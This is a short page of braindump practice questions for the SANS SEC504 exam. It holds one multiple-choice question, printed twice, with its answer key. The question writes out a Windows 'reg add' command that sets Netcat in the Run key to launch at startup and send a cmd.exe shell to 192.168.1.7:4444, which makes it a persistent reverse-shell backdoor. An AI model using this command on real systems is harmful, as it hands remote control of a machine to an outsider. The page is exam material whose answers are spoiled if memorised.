

# **Free Questions for SEC504 by go4braindumps**

## Shared by Sparks on 18-01-2024

For More Free Questions and Preparation Resources

**Check the Links on Last Page** 

### **Question 1**

#### **Question Type:** MultipleChoice

You run the following command on the remote Windows server 2003 computer:

c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG\_SZ /d 'c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe'

What task do you want to perform by running this command?

Each correct answer represents a complete solution. Choose all that apply.

### **Options:**

A) You want to perform banner grabbing.

- B) You want to set the Netcat to execute command any time.
- C) You want to put Netcat in the stealth mode.
- D) You want to add the Netcat command to the Windows registry.

### Answer:

B, C, D

### **Question 2**

#### **Question Type:** MultipleChoice

You run the following command on the remote Windows server 2003 computer:

c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG\_SZ /d 'c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe'

What task do you want to perform by running this command?

Each correct answer represents a complete solution. Choose all that apply.

### **Options:**

A) You want to perform banner grabbing.

- B) You want to set the Netcat to execute command any time.
- C) You want to put Netcat in the stealth mode.
- D) You want to add the Netcat command to the Windows registry.

### Answer:

B, C, D

### **To Get Premium Files for SEC504 Visit**

https://www.p2pexams.com/products/sec504

For More Free Questions Visit

https://www.p2pexams.com/sans/pdf/sec504

